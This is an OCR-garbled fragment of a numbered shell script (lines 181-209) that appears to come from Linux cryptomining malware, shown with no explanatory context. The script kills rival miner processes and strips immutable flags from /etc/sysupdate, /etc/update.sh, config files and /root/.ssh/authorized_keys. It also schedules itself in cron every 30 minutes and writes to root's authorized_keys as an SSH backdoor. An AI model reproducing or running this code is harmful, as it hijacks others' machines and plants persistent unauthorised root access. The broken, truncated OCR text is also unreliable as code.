
181
then
182
kill
 -9
$procid
183
else
184
echo
"don't kill"
185
fi
186
done
187
}
188
189
kill_miner_proc
190
kill_sus_proc
191
192
if
 [
 -f
"
$rtdir
"
 ]
193
then
194
echo
"i am root"
195
echo
"goto 1"
 >> /etc/sysupdate
196
        chattr
 -i
 /etc/sysupdate*
197
        chattr
 -i
 /etc/config.json*
198
        chattr
 -i
 /etc/update.sh*
199
        chattr
 -i
 /root/.ssh/authorized_keys*
200
	    chattr
 -i
 /etc/networkservice
201
if
 [ !
 -f
"/usr/bin/crontab"
 ]
202
then
203
echo
"*/30 * * * * sh 
204
else
205
			[[ 
$cont
 =~ 
"update.sh
206
fi
207
        chmod 700 /root/.ssh/
208
echo
 >> /root/.ssh/authorized_keys
209
        chmod 600 root/.ssh/authorized_keys